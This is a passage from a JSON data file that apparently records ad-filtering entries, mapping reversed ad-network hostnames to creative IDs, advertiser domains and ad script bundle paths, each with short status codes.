opera":"1#1:65544","201890252*yeahmobi":"1#1:65544","201990310*prebid":"1#1:65544","201850793*pubmatic":"1#1:65544","201838203*openx":"1#1:65544","201784835*adyoulike":"1#1:65544","201960283*pubmatic":"1#1:65544","201588767*smart":"1#1:65544","190912278*rubicon":"1#1:65544","196419316*opera":"1#1:65544","201997943*opera":"1#1:65544","202042114*pubmatic":"1#1:65544","202019955*startapp":"1#1:65544","201999030*xiaomi":"1#1:65544","201682482*prebid":"1#1:65544","201827852*opera":"1#1:65544","201809460*openx":"1#1:65544","201591718*prebid":"1#1:65544","202019595*xiaomi":"1#1:65544","201591727*prebid":"1#1:65544","201999032*xiaomi":"1#1:65544","201723436*seedtag":"1#1:65544","201591728*prebid":"1#1:65544","201591716*prebid":"1#1:65544","201682484*rubicon":"1#1:65544","202011836*prebid":"1#1:65544","201962686*openx":"1#1:65544","202034004*rubicon":"1#1:65544","201917667*pubmatic":"1#1:65544","201982528*prebid":"1#1:65544","201855119*opera":"1#1:65544","201982360*startapp":"1#1:65544","202011836*opera":"1#1:65544","201855135*adyoulike":"1#1:65544","201931723*prebid":"1#1:65544","201931719*openx":"1#1:65544","202034928*opera":"1#1:65544","201868851*openx":"1#1:65544","199776147*openx":"1#1:65544","201303977*openx":"1#1:65544","201917730*openx":"1#1:65544","197119880*adyoulike":"1#1:65544","202034929*opera":"1#1:65544","202011836*inmobi":"1#1:65544","202011836*openx":"1#1:65544","202011835*prebid":"1#1:65544","201917667*prebid":"1#1:65544","202011636*opera":"1#1:65544","201778186*openx":"1#1:65544","201917730*adyoulike":"1#1:65544","201931720*rubicon":"1#1:65544","202004017*openx":"1#1:65544","202034003*inmobi":"1#1:65544","199440739*prebid":"1#1:65544","201917683*adyoulike":"1#1:65544","202041437*googleadx":"1#1:65544","202039912*openx":"1#1:65544","201611386*loopme":"1#1:65544","198066489*smart":"1#24:58098"},"moc.secivresdaelgoog.www":{"www.stahlgear.de":"1#1:65544","promo.shard-esport.ng":"1#1:65544","offer.buythepestdefence.com":"1#1:65544","offer.buycyberheater.com":"1#1:65544","touchecullinaire.com":"1#1:65544","www.centrecom.com.au":"1#1:65544","thefitville.com":"1#1:65544","www.hu-vignette.com":"1#1:65544","aurovihub-d66876a3ac8f.herokuapp.com":"1#1:65544","www.julievos.com":"1#1:65544","smartamericanliving.com":"1#1:65544","www.lifehackguru.com":"1#1:65544","consumerrev.com":"1#1:65544","www.lumens.com":"1#1:65544","campaign.fuzeforge.com.br":"1#1:65544","kwt.bidiotv.com":"1#1:65544","www.justenglishtr.com":"1#1:65544","solicitefacil.com":"1#1:65544","www.ndure.com":"1#1:65544","globaldigitalway.com":"1#1:65544","pdf-converkit.com":"1#1:65544","sau.bidiotv.com":"1#1:65544","singspace-ca.com":"1#1:65544","popsflip.co.za":"1#1:65544","simplepeptide.com":"1#1:65544","skincela.com":"1#1:65544","benefit-ae.com":"1#1:65544","pdf-bridge.com":"1#1:65544","www.masraraquelapasion.com.ar":"1#1:65544","oggi.com.ar":"1#1:65544","saucony.com.ar":"1#1:65544","www.gregory.com.br":"1#1:65544","essentials-360.com":"1#1:65544","www.desertcart.in":"1#1:65544","thenewgutfix.com":"1#1:65544","www.seagm.com":"1#1:65544","fpaworkshop.com":"1#1:65544","hear.oriclehearing.com":"1#1:65544","free.webcompanion.com":"1#1:65544","viewrecipe.net":"1#1:65544","allcontentmedia.com":"1#1:65544","ke.proplaynow.com":"1#1:65544","goeasyrecipes.com":"1#1:65544","getquicksafesearch.com":"1#1:65544","promo.playcine-tn.com":"1#1:65544","easyloginnow.com":"1#1:65544","drivingdirectionsab.com":"1#1:65544","www.motea.com":"1#1:65544","promo.playcine-ogn.com":"1#1:65544","xavirohub-b165b0be37a0.herokuapp.com":"1#1:65544","wheelridge.site":"1#1:65544","floraisons.site":"1#7:66700$10:67438","regaltastyhouse-d96af39dd2ff.herokuapp.com":"1#10:67438","f45training.com":"1#10:67438","ufa.com":"1#10:67438","flavornest-recipes-fd96995b0844.herokuapp.com":"1#10:67438","salty-earth-25334-05816da2c981.herokuapp.com":"1#10:67438","www.kaihouduke.jp":"1#10:67438","ladysloomstore.z13.web.core.windows.net":"1#10:67438","whererootsgrow-ff19bc04e740.herokuapp.com":"1#10:67438","fluxorahub-9f231ad8831b.herokuapp.com":"1#10:67438","www.dionisos.gr":"1#10:67438","flavorblend-guide-b2a5d611ec70.herokuapp.com":"1#10:67438","www.garrettpopcorn.com":"1#10:67438","spiceforge-guide-6fca0a98272c.herokuapp.com":"1#10:67438","fathomless-springs-87173-362fa0ea21fb.herokuapp.com":"1#10:67438","decorxhub-f15bdacac470.herokuapp.com":"1#10:67438","hellobuki.com":"1#10:67438","ad.games.dmm.com":"1#10:67438","tasteloom-notes-b6386cdd1440.herokuapp.com":"1#10:67438","marshalcars.net":"1#10:67438","tsmile.net":"1#10:67438","recipelabs-notes-09d6fd305fd1.herokuapp.com":"1#10:67438","www.leer.com":"1#10:67438","www.simons.ca":"1#10:67438","baseball.epicsports.com":"1#10:67438","platedperfectionstudio-275c6814c892.herokuapp.com":"1#10:67438"},"moc.tfil3":{"crid=363404783&":"1#1:65544","crid=4369795&":"1#1:65544","crid=358787186&":"1#1:65544","crid=358834023&":"1#1:65544","crid=292820923&":"1#1:65544","crid=355220830&":"1#1:65544","crid=276677451&":"1#1:65544","crid=371478079&":"1#1:65544","crid=340653608&":"1#1:65544","crid=336407121&":"1#1:65544","crid=338984371&":"1#1:65544","crid=304761087&":"1#1:65544","crid=356853904&":"1#1:65544","crid=229455690&":"1#1:65544","crid=312023286&":"1#1:65544","crid=187681&":"1#1:65544","crid=227033177&":"1#1:65544","crid=371870133&":"1#1:65544","crid=229037933&":"1#1:65544","crid=336696775&":"1#1:65544","crid=319842055&":"1#1:65544","crid=354959172&":"1#1:65544","crid=370209915&":"1#1:65544","crid=348887813&":"1#1:65544","crid=353432193&":"1#1:65544","crid=200822272&":"1#1:65544","crid=364759942&":"1#1:65544","crid=366810080&":"1#1:65544","crid=202753472&":"1#1:65544","crid=355201903&":"1#1:65544","crid=347919889&":"1#1:65544","crid=361519921&":"1#1:65544","crid=371762582&":"1#1:65544","crid=359389014&":"1#1:65544","crid=358806338&":"1#1:65544","crid=355864975&":"1#1:65544","crid=371014900&":"1#1:65544","crid=226413162&":"1#1:65544","crid=348430327&":"1#1:65544","crid=333698436&":"1#1:65544","crid=371634543&":"1#1:65544","crid=371159977&":"1#1:65544","crid=318871865&":"1#1:65544","crid=348450009&":"1#1:65544","crid=360254153&":"1#1:65544","crid=358834737&":"1#1:65544","crid=227291610&":"1#1:65544","crid=363806403&":"1#1:65544","crid=355211846&":"1#1:65544","crid=318937466&":"1#1:65544","crid=226375483&":"1#1:65544","crid=222701583&":"1#1:65544","crid=371838355&":"1#1:65544","crid=262683913&":"1#1:65544","crid=363288183&":"1#1:65544","crid=356915694&":"1#1:65544","crid=314175847&":"1#1:65544","crid=371265339&":"1#1:65544","crid=214710382&":"1#1:65544","crid=142170418&":"1#1:65544","crid=355563586&":"1#1:65544","crid=369778737&":"1#1:65544","crid=231812968&":"1#1:65544","crid=232310536&":"1#1:65544","crid=363546708&":"1#1:65544","crid=336840968&":"1#1:65544","crid=371828068&":"1#1:65544","crid=371876968&":"1#1:65544","crid=371254592&":"1#1:65544","crid=300172938&":"1#1:65544","crid=332052284&":"1#1:65544","crid=356437636&":"1#1:65544","crid=332673799&":"1#1:65544","crid=347667267&":"1#1:65544","crid=371763611&":"1#1:65544","crid=342353948&":"1#1:65544","crid=204343052&":"1#1:65544","crid=341388499&":"1#1:65544","crid=371623719&":"1#1:65544","crid=320482316&":"1#1:65544","crid=362878508&":"1#1:65544","crid=359429569&":"1#1:65544","crid=355152564&":"1#1:65544","crid=363233658&":"1#1:65544","crid=348239910&":"1#1:65544","crid=362554149&":"1#1:65544","crid=358921527&":"1#1:65544","crid=366240819&":"1#1:65544","crid=371152785&":"1#1:65544","crid=351789017&":"1#1:65544","crid=361401200&":"1#1:65544","crid=371474604&":"1#1:65544","crid=361818579&":"1#1:65544","crid=340806260&":"1#1:65544","crid=370473294&":"1#1:65544","crid=355866526&":"1#1:65544","crid=366991170&":"1#1:65544","crid=371636270&":"1#1:65544","crid=365214672&":"1#1:65544","crid=369502866&":"1#1:65544","crid=187250827&":"1#1:65544","crid=336313451&":"1#1:65544","crid=358822029&":"1#1:65544","crid=355553155&":"1#1:65544","crid=358424465&":"1#1:65544","crid=272716926&":"1#1:65544","crid=366774117&":"1#1:65544","crid=341571899&":"1#1:65544","crid=371645053&":"1#1:65544","crid=366081147&":"1#1:65544","crid=344901962&":"1#1:65544","crid=363999421&":"1#1:65544","crid=355212776&":"1#1:65544","crid=252539268&":"1#1:65544","crid=346803591&":"1#1:65544","crid=340656540&":"1#1:65544","crid=356842155&":"1#1:65544","crid=363140042&":"1#1:65544","crid=363356613&":"1#1:65544","crid=138234569&":"1#1:65544","crid=336665610&":"1#1:65544","crid=314201951&":"1#1:65544","crid=317876381&":"1#1:65544","crid=280966196&":"1#1:65544","crid=346803873&":"1#1:65544","crid=331405169&":"1#1:65544","crid=360741636&":"1#1:65544","crid=371071484&":"1#1:65544","crid=358920896&":"1#1:65544","crid=348107791&":"1#1:65544","crid=227959988&":"1#1:65544","crid=340671371&":"1#1:65544","crid=366968564&":"1#1:65544","crid=302045955&":"1#1:65544","crid=361425247&":"1#1:65544","crid=366678076&":"1#1:65544","crid=363571555&":"1#1:65544","crid=371393144&":"1#1:65544","crid=363367137&":"1#1:65544","crid=371257055&":"1#1:65544","crid=308365005&":"1#1:65544","crid=352142745&":"1#1:65544","crid=329944755&":"1#1:65544","crid=365134040&":"1#1:65544","crid=371195155&":"1#1:65544","crid=371814684&":"1#1:65544","crid=302237190&":"1#1:65544","crid=371647934&":"1#1:65544","crid=302247892&":"1#1:65544","crid=151127512&":"1#1:65544","crid=302397453&":"1#1:65544","crid=366410342&":"1#1:65544","crid=371652682&":"1#1:65544","crid=294746043&":"1#1:65544","crid=370885150&":"1#1:65544","crid=151147581&":"1#1:65544","crid=371189442&":"1#1:65544","crid=371577602&":"1#1:65544","crid=151127475&":"1#1:65544","crid=353995202&":"1#1:65544","crid=371258798&":"1#1:65544","crid=356008295&":"1#1:65544","crid=371286403&":"1#1:65544","crid=302213045&":"1#1:65544","crid=310405359&":"1#1:65544","crid=371256874&":"1#1:65544","crid=356003858&":"1#1:65544","crid=370989372&":"1#1:65544","crid=371198643&":"1#1:65544","crid=371408430&":"1#1:65544","crid=371125675&":"1#1:65544","crid=371410985&":"1#1:65544","crid=371147747&":"1#1:65544","crid=343941252&":"1#1:65544","crid=355820394&":"1#1:65544","crid=350937567&":"1#1:65544","crid=363104370&":"1#1:65544","crid=309595843&":"1#1:65544","crid=263665521&":"1#1:65544","crid=347892397&":"1#1:65544","crid=360653161&":"1#1:65544","crid=355617404&":"1#1:65544","crid=370490501&":"1#1:65544","crid=349343966&":"1#1:65544","crid=296559486&":"1#1:65544","crid=355028974&":"1#1:65544","crid=364547178&":"1#1:65544","crid=361302471&":"1#1:65544","crid=345858753&":"1#1:65544","crid=370604875&":"1#1:65544","crid=371089243&":"1#1:65544","crid=318639277&":"1#1:65544","crid=362893688&":"1#1:65544","crid=204236580&":"1#1:65544","crid=349572571&":"1#1:65544","crid=371074989&":"1#1:65544","crid=370443157&":"1#1:65544","crid=234389347&":"1#1:65544","crid=370500196&":"1#1:65544","crid=343861753&":"1#1:65544","crid=370441928&":"1#1:65544","crid=354304881&":"1#1:65544","crid=312384012&":"1#1:65544","crid=371299217&":"1#1:65544","crid=370467507&":"1#1:65544","crid=355281355&":"1#1:65544","crid=277646454&":"1#1:65544","crid=371133339&":"1#1:65544","crid=204078985&":"1#1:65544","crid=266216621&":"1#1:65544","crid=349295584&":"1#1:65544","crid=353946203&":"1#1:65544","crid=349462136&":"1#1:65544","crid=277669264&":"1#1:65544","crid=334941833&":"1#1:65544","crid=364352431&":"1#1:65544","crid=370658677&":"1#1:65544","crid=349347743&":"1#1:65544","crid=371504341&":"1#1:65544","crid=279629106&":"1#1:65544","crid=349509372&":"1#1:65544","crid=370694314&":"1#1:65544","crid=349579607&":"1#1:65544","crid=353052531&":"1#1:65544","crid=354157655&":"1#1:65544","crid=370663123&":"1#1:65544","crid=370846828&":"1#1:65544","crid=353966256&":"1#1:65544","crid=271439870&":"1#1:65544","crid=370661770&":"1#1:65544","crid=349291268&":"1#1:65544","crid=265940940&":"1#1:65544","crid=323598773&":"1#1:65544","crid=349782466&":"1#1:65544","crid=349336605&":"1#1:65544","crid=370845706&":"1#1:65544","crid=348481453&":"1#1:65544","crid=318804172&":"1#1:65544","crid=371828518&":"1#1:65544","crid=353987683&":"1#1:65544","crid=343861507&":"1#1:65544","crid=370711129&":"1#1:65544","crid=340083728&":"1#1:65544","crid=353961068&":"1#1:65544","crid=370478057&":"1#1:65544","crid=340083568&":"1#1:65544","crid=371091377&":"1#1:65544","crid=349314641&":"1#1:65544","crid=335755513&":"1#1:65544","crid=367526534&":"1#1:65544","crid=227445053&":"1#1:65544","crid=370486796&":"1#1:65544","crid=328850674&":"1#1:65544","crid=349629601&":"1#1:65544","crid=371803719&":"1#1:65544","crid=370340435&":"1#1:65544","crid=363601783&":"1#1:65544","crid=368869338&":"1#1:65544","crid=371778825&":"1#1:65544","crid=371484311&":"1#1:65544","crid=370886953&":"1#1:65544","crid=352406013&":"1#1:65544","crid=355858313&":"1#1:65544","crid=348701286&":"1#1:65544","crid=371700810&":"1#1:65544","crid=354076528&":"1#1:65544","crid=371423375&":"1#1:65544","crid=346108124&":"1#1:65544","crid=363355383&":"1#1:65544","crid=357175730&":"1#1:65544","crid=354080649&":"1#1:65544","crid=352414012&":"1#1:65544","crid=371411473&":"1#1:65544","crid=371591952&":"1#1:65544","crid=342913706&":"1#1:65544","crid=343077204&":"1#1:65544","crid=370401264&":"1#1:65544","crid=363191032&":"1#1:65544","crid=246022715&":"1#1:65544","crid=343089720&":"1#1:65544","crid=371425277&":"1#1:65544","crid=356591710&":"1#1:65544","crid=368784095&":"1#1:65544","crid=353911796&":"1#1:65544","crid=368738303&":"1#1:65544","crid=368807391&":"1#1:65544","crid=371035054&":"1#1:65544","crid=203320793&":"1#1:65544","crid=368732853&":"1#1:65544","crid=371548656&":"1#1:65544","crid=361447223&":"1#1:65544","crid=241891808&":"1#1:65544","crid=361609576&":"1#1:65544","crid=371462864&":"1#1:65544","crid=366407700&":"1#1:65544","crid=371822618&":"1#1:65544","crid=370192128&":"1#1:65544","crid=371821404&":"1#1:65544","crid=371377303&":"1#1:65544","crid=370226543&":"1#1:65544","crid=370221598&":"1#1:65544","crid=371377933&":"1#1:65544","crid=370192024&":"1#1:65544","crid=359229836&":"1#1:65544","crid=359212509&":"1#1:65544","crid=359548987&":"1#1:65544","crid=365426785&":"1#1:65544","crid=296295686&":"1#1:65544","crid=371315423&":"1#10:67438","crid=371798778&":"1#10:67438","crid=370495375&":"1#10:67438","crid=312002782&":"1#10:67438","crid=228682123&":"1#10:67438","crid=228167670&":"1#10:67438","crid=234914588&":"1#10:67438","crid=227263050&":"1#10:67438","crid=326016168&":"1#10:67438","crid=311668411&":"1#10:67438","crid=371196900&":"1#10:67438","crid=302241472&":"1#10:67438","crid=295756983&":"1#10:67438","crid=371694868&":"1#10:67438","crid=316364030&":"1#10:67438","crid=230803650&":"1#10:67438","crid=295500767&":"1#10:67438","crid=293452084&":"1#10:67438","crid=322517536&":"1#10:67438","crid=302527590&":"1#10:67438","crid=311382336&":"1#10:67438","crid=345239452&":"1#10:67438","crid=297261096&":"1#10:67438","crid=226867852&":"1#10:67438","crid=227317012&":"1#10:67438","crid=279446228&":"1#10:67438","crid=311561793&":"1#10:67438","crid=307278138&":"1#10:67438","crid=295920807&":"1#10:67438","crid=228152692&":"1#10:67438","crid=239876420&":"1#10:67438","crid=227851636&":"1#10:67438","crid=306914809&":"1#10:67438","crid=348851641&":"1#10:67438","crid=349717279&":"1#10:67438","crid=307827189&":"1#10:67438","crid=228685995&":"1#10:67438","crid=228853883&":"1#10:67438","crid=229096869&":"1#10:67438","crid=295453416&":"1#10:67438","crid=295514584&":"1#10:67438","crid=302468405&":"1#10:67438","crid=240386320&":"1#10:67438","crid=295320389&":"1#10:67438","crid=311279822&":"1#10:67438","crid=318777952&":"1#10:67438","crid=280358965&":"1#10:67438","crid=371869204&":"1#10:67438","crid=233945402&":"1#10:67438","crid=320622772&":"1#10:67438","crid=226671656&":"1#10:67438","crid=267588158&":"1#10:67438","crid=236081678&":"1#10:67438","crid=203084983&":"1#10:67438","crid=312952356&":"1#10:67438","crid=323336276&":"1#10:67438"},"moc.noitacidnyselgoog.cpt":{"9716264854245928077":"1#1:65544","15958828309751879254":"1#1:65544","12888363954014101605":"1#1:65544","rs=AOga4qnE7":"1#1:65544","rs=AOga4qnElT59kGWIv2AkTiGjdyx9VFMpIw":"1#1:65544","7980771333975817303":"1#1:65544","1599472899568750212":"1#1:65544","3990825006048756831":"1#1:65544","3953579885706515458":"1#1:65544","7865521389751522512":"1#1:65544","2576154138414877202":"1#1:65544","9428684914066730397":"1#1:65544","8774704530149603404":"1#1:65544","6178984984658488628":"1#1:65544","10078073215339923559":"1#1:65544","1407624292061646037":"1#1:65544","104236567170949941":"1#1:65544","17665253858536386935":"1#1:65544","14851882219655262359":"1#1:65544","rs=AOga4ql6PdIZU2yUbJpYzj3YzkBoqOeTBA":"1#1:65544","3477988015662269565":"1#1:65544","6589511743468354132":"1#1:65544","14864844074901546563":"1#1:65544","944641799879833195":"1#1:65544","rs=AOga4qmLaW_oN_a26VrRCfn7SwTTFRlz0w":"1#1:65544","10160126086345796533":"1#1:65544","16214943904776307806":"1#1:65544","3489346199376539467":"1#1:65544","rs=AOga4qkdQjJ0XK6Fq96HlpydIIbb9milWA":"1#1:65544","14498360918332546649":"1#1:65544","rs=AOga4qntg3hMyoGLu0fUOiTYTRIme_xK7Q":"1#1:65544","15249997854539612395":"1#1:65544","rs=AOga4qk9HHQUQyG99lVkhj5eTngDX3q_3w":"1#1:65544","rs=AOga4qmbqSbBUT_5yABTT09N5a1C":"1#1:65544","rs=AOga4qkPHBQCJhevhpI2PXVxBDAXl5GRtA":"1#1:65544","rs=AOga4qliO_lnw6w80DY82v9I6wppNxtRHQ":"1#1:65544","rs=AOga4qnH05LHcJ_noK7YIZJU63S87LmZjg":"1#1:65544","rs=AOga4qlIwBTI1":"1#1:65544","13010399874794321217":"1#1:65544","rs=AOga4qmH8AaJdpbKfEReLgxpXdMNBBDLdw":"1#1:65544","12223460573596595589":"1#1:65544","13994200011021681754":"1#1:65544","rs=AOga4qkr8QqqChdOxrhsodBbF9ZDcPjP7A":"1#1:65544","16842666733044848686":"1#1:65544","17616382992900237294":"1#1:65544","13637663777156255984":"1#1:65544","rs=AOga4qljHU98r87LuYiyZ2qCbCHOLJca_A":"1#1:65544","2194283598654840264":"1#1:65544","8368037570040529794":"1#1:65544","12655691128474652604":"1#1:65544","14020196211715236945":"1#1:65544","16548850465082238668":"1#1:65544","18352417410045952079":"1#1:65544","rs=AOga4qmiIR_aNlbBmUwX3vobK8yMQ4CjLw":"1#1:65544","14903409941961867734":"1#1:65544","rs=AOga4qkg9ORlbxznRokAemDWwcQgJxXFFA":"1#1:65544","4795259888164631530":"1#1:65544","rs=AOga4qkPSF_gz9DRhPNOapEPsxFhJhViKQ":"1#1:65544","17449645648073797401":"1#1:65544","rs=AOga4qmlAuSYE2Jd9kgACBL9HLkvIFhhBg":"1#1:65544","9143426694354804502":"1#1:65544","rs=AOga4qma8OfYsGPdBHWgFuXw2IYIUGl2fA":"1#1:65544","6886306403419357788":"1#1:65544","rs=AOga4qmhDa43K2ggbSVv2XE5ANv2PTvq_g":"1#1:65544","11851988934611242293":"1#1:65544","8981785237480340570":"1#1:65544","rs=AOga4qnN3":"1#1:65544","rs=AOga4qn_QYpQ":"1#1:65544","658560109246745119":"1#1:65544","11435027546622841393":"1#1:65544","8828877841415954289":"1#1:65544","3319120278119844185":"1#1:65544","17456746372451889413":"1#1:65544","7409544087287073004":"1#1:65544","17086890590254462521":"1#1:65544","11121782351745477976":"1#1:65544","2026155813683202477":"1#1:65544","9238562053985341655":"1#1:65544","rs=AOga4qn9lrgMkznvYdTGhJTPwv5At0T5Hg":"1#1:65544","8362598862667970463":"1#1:65544","rs=AOga4qkxEBgQ0YJFYe0vG8PSLGIQWJ7vJA":"1#1:65544","17680216967843968342":"1#1:65544","3688946214370825110":"1#1:65544","6354372195224943080":"1#1:65544","8734627354179207897":"1#1:65544","4196839304445904712":"1#1:65544","2512435421238413098":"1#1:65544","3110506761770159404":"1#1:65544","15391160819272935045":"1#1:65544","15297754350911902849":"1#1:65544","8758199062785130948":"1#1:65544","5808037435723108749":"1#1:65544","rs=AOga4qkmO":"1#1:65544","rs=AOga4qmrbaTLhpLDOrkC_wyE2QuD7rqxWg":"1#1:65544","9661367015406994756":"1#1:65544","12916846014606588902":"1#1:65544","15177915342844280942":"1#1:65544","13745480257717045190":"1#1:65544","4066942985623409360":"1#1:65544","1294462300897904572":"1#1:65544","11179268705955927992":"1#1:65544","rs=AOga4qmY908CPSx53o5YEr98vEQI2SouxA":"1#1:65544","12813586067705435481":"1#1:65544","17239158330454201725":"1#1:65544","rs=AOga4qm6ETQEQVN2xT4a82T3o8tjhpIHXQ":"1#1:65544","2460527696823934282":"1#1:65544","16809545474330953205":"1#1:65544","7717681430778648042":"1#1:65544","14005560283047007299":"1#1:65544","7703570516682259956":"1#1:65544","596527576570311901":"1#1:65544","1815812865458193816":"1#1:65544","14960218030081733209":"1#1:65544","5397711083340787411":"1#1:65544","12945157415471877875":"1#1:65544","rs=AOga4qn59mf4zutSi_cX70mEVj6rpDL":"1#1:65544","14777407459300426937":"1#1:65544","rs=AOga4qmEfApV45EpQWbUxfL87fTeh5B7vg":"1#1:65544","11230564794300093887":"1#1:65544","3318456918146182647":"1#1:65544","5354585672965929212":"1#1:65544","10691877724321391918":"1#1:65544","8715253584820026738":"1#1:65544","2477565230788624814":"1#1:65544","3797688616070720124":"1#1:65544","17479272277634886222":"1#1:65544","16341664989691153118":"1#1:65544","rs=AOga4qmQ6VqNaR65LXGbjAFhR7xElbcFUQ":"1#1:65544","rs=AOga4qmkFIiPNN22_p":"1#1:65544","rs=AOga4qm3WCzwE0xLVajniTQR8FrebgoELA":"1#1:65544","rs=AOga4qk5l4WkC25Na_":"1#1:65544","rs=AOga4qnmmTmFWCXKe8kIWRutXgj6rHYaOg":"1#1:65544","10939395011002325742":"1#1:65544","rs=AOga4qmEh00rgMNhWMlwtpDtY0INnH1cPw":"1#1:65544","17897240700351767436":"1#1:65544","17281332229266757029":"1#10:67438","/simgad/128684572425728694/14763004658117789537":"1#10:67438","8130442199876828793":"1#10:67438","3121141738943022727":"1#10:67438","4623544327537087420":"1#10:67438","10040727555761683717":"1#10:67438","18302001066405792339":"1#10:67438","16104393591735011176":"1#10:67438","/simgad/16996345140663273411/14763004658117789537":"1#10:67438","rs=AOga4qmM84fs0ug1jjycmBAKOIO1V54r6Q":"1#10:67438","103108209720718545":"1#10:67438","/simgad/1584593111853660255/14763004658117789537":"1#10:67438","13482721766009150199":"1#10:67438","rs=AOga4qk_C44":"1#10:67438","rs=AOga4qmLDZ_U2L9mKbDnK_0xMHXYNLQQrw":"1#10:67438","9337897971070822705":"1#10:67438","7790656443404390144":"1#10:67438","rs=AOga4qlr5yNUW":"1#10:67438","2165741332277829736":"1#10:67438","sadbundle/2109805873983021465/":"1#1:m","sadbundle/227226887160210481":"1#1:m","sadbundle/11750163399381307387":"1#1:m","/sadbundle/9863964717764243717/js/tkoc.js":"1#1:m","/sadbundle/*/pdr.js":"1#1:m","/sadbundle/12874340433168135390/s.js":"1#1:m","/sadbundle/4542794366485401206/qs.js":"1#1:m","/sadbundle/18243659378127392815/s.js":"1#1:m","/sadbundle/9921497575423413833/s.js":"1#1:m","/sadbundle/18174257625470281172/qs.js":"1#1:m","/sadbundle/3406766898685847415/nb.js":"1#1:m","/sadbundle/*/qs.js":"0#1:s","/sadbundle/*/nb.js":"0#1:s","/sadbundle/*/tkoc.js":"0#1:s","/sadbundle/*/ssaeb.js":"0#1:s","/sadbundle/*/s.js":"0#1:s","/sadbundle/1282192203441407918/pdr.js":"1#1:m","/sadbundle/10620644022109953068/pdr.js":"1#1:m","/sadbundle/3594245045408795/qcc.js":"1#1:m"},"moc.oetirc.su.ad.tac":{"fanlyfun.com%2Fland%2Fsp%2Ff3a0da21":"1#1:65544","soulfuldate.com%2Fland%2Fsp%2F821edea6":"1#1:65544","www.dickssportinggoods.com%2Fp%2Fon-womens-cloudmonster-shoes-22mazwcldmnstrclvftw%2F22mazwcldmnstrclvftw":"1#1:65544","stockx.com%2Fair-jordan-spizike-low-black-cat":"1#1:65544","www.cityfurniture.com%2Fproduct%2F3861648%2Fpacific-light-tone-6-drawer-dresser":"1#1:65544","www.jcpenney.com%2Fp%2Fbig-kid-boys-crew-neck-short-sleeve-regular-fit-fortnite-graphic-t-shirt%2Fppr5008422961":"1#1:65544","baseball.epicsports.com%2Frd":"1#10:67438"},"moc.imikse.aidem-psd":{"170022_2555567632":"1#1:65544","171217_2319347760":"1#1:65544","/upload/js/1_17031369451ffa31bf2_2212294583.js":"1#1:m","/upload/js/1_17031369451f778ae0b_2212294583.js":"1#1:m","/upload/js/1_17031369451ee2327e8_2212294583.js":"1#1:m","/upload/js/1_17031369451e6b54be4_2212294583.js":"1#1:m","/upload/js/1_170313694520635517a_2212294583.js":"1#1:m","/upload/js/1_1703136945212c65cfc_2212294583.js":"1#1:m","/upload/js/1_170313694520c3afc20_2212294583.js":"1#1:m"},"hcet.citats-gmi.ipa":{"adomain=voluptate-beatae-at.top":"1#1:65544","adomain=americanextrahelp.com":"1#1:65544","adomain=www.healthyreachcenter.com":"1#1:65544","adomain=sofi.com":"1#1:65544","adomain=mzbvbn8trk.com":"1#1:65544","adomain=autumnfarewell.online":"1#1:65544","adomain=followmebelow.site":"1#1:65544","adomain=www.307jili.com":"1#1:65544","adomain=vividseats.com":"1#1:65544","adomain=rtsbd.xyz":"1#1:65544","adomain=mejores-beneficios.com":"1#1:65544","adomain=qualityservices.services":"1#1:65544","adomain=soft-hold-nest.xyz":"1#1:65544","adomain=pentlyconger.com":"1#1:65544","adomain=monopolymer.net":"1#1:65544","adomain=reliant-home.com":"1#1:65544","adomain=va.betrivers.com":"1#1:65544","adomain=ip.flowmobilure.site":"1#1:65544","adomain=v2.allfreetrial.com":"1#1:65544","adomain=apptaya990.top":"1#1:65544","adomain=medmio24.live":"1#1:65544","adomain=webeasyhit.com":"1#1:65544","adomain=trk.bestautoinsuranceclub.com":"1#1:65544","adomain=go.verifiedvaluehub.com":"1#1:65544","adomain=yourshieldedsurf.com":"1#1:65544","adomain=betterspeedy.com":"1#1:65544","adomain=abnehmen.deoogouso.com":"1#1:65544","adomain=healthwellnessjournal.com":"1#1:65544","adomain=qwqwqdf.xyz":"1#1:65544","adomain=service-cammpaign.com":"1#1:65544","adomain=s3.smartadvcorp.com":"1#1:65544","adomain=track.adswip.com":"1#1:65544","adomain=roadsandkingdoms.com":"1#1:65544","adomain=gameskinny.com":"1#1:65544","adomain=ghreasz.ru":"1#1:65544","adomain=giftcardsale.net":"1#1:65544","adomain=qqwehvn.xyz":"1#1:65544","adomain=dealsmentorusa.com":"1#1:65544","adomain=hrwejanagain.buzz":"1#1:65544","adomain=finlog.digital":"1#1:65544","adomain=cash-valuation.com":"1#1:65544","adomain=gewinnmobil.online":"1#1:65544","adomain=s2.lenzmx.com":"1#1:65544","adomain=apk.betonlinegame163.com":"1#1:65544","adomain=www.bkre23.com":"1#1:65544","adomain=rtsdbfhub.xyz":"1#1:65544","adomain=images.738382910483.com":"1#1:65544","adomain=d1e9ulhrea8uzh.cloudfront.net":"1#1:65544","adomain=wf5n08k3.top":"1#1:65544"},"moc.pmbewnepo.tve":{"add=glosritystore.com":"1#1:65544","add=snsautoglass.com":"1#1:65544","add=netreadyit.com":"1#1:65544","add=Rerocky.com":"1#1:65544","add=betninja.com":"1#1:65544","add=dymoby.com":"1#1:65544","add=albert.com":"1#1:65544","add=diamondpolkistore.com":"1#1:65544","add=riskexec.com":"1#1:65544","add=99designs.com":"1#1:65544","add=island-lodge.com":"1#1:65544","add=heatizon.com":"1#1:65544","add=emberlove.com":"1#1:65544","add=safetydetective.com":"1#1:65544","add=saltlakemetals.com":"1#1:65544","add=adidas.co.in":"1#1:65544","add=eastcoastsalt.com":"1#1:65544","add=reward-hunt.com":"1#1:65544","add=grandviewgolfmi.com":"1#1:65544","add=ambientbp.com":"1#1:65544","add=lifehackswiki.com":"1#1:65544","add=soundbright.com":"1#1:65544","add=atlastransmissioninc.com":"1#1:65544","add=wagwalking.com":"1#1:65544","add=stevepriestap.com":"1#1:65544","add=healthhubspace.com":"1#1:65544","add=wwta2.com":"1#1:65544","add=directlendingcarloans.com":"1#1:65544","add=jerkyhutoutlet.com":"1#1:65544","add=gogocharters.com":"1#1:65544","add=ridgehomeservices-ma.com":"1#1:65544","add=kodabuilt.com":"1#1:65544","add=techcrunch.com":"1#1:65544","add=shop.spacex.com":"1#1:65544","add=moodmixes.com":"1#1:65544","add=splendid.com":"1#1:65544","add=julievos.com":"1#1:65544","add=visitlagunabeach.com":"1#1:65544","add=fitnessmelody.com":"1#1:65544","add=sylvanmusic.com":"1#1:65544","add=hugoboss.com":"1#1:65544","add=evangelismosmusic.com":"1#1:65544","add=mariemur.com":"1#1:65544","add=shop.tesla.com":"1#1:65544","add=cottonon.com":"1#1:65544","add=crowncenter.com":"1#1:65544","add=shopandship.com":"1#1:65544","add=armorgames.com":"1#